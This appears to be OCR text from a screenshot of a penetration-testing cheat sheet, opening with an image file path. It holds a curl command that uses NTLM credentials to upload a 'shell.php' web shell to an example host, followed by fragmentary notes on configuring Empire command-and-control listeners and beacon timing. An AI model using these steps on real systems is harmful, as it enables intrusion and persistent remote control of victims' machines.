
PUT a file with NTLM Auth
curl --ntlm -u domain\myUser:P@ssw0rd\? -T shell.php
http://example.com:8080/shell.php
Empire
Configure Listeners
uselistener http
DefaultDelay/DefaultJitter
How often does a beacon phone home?
Launcher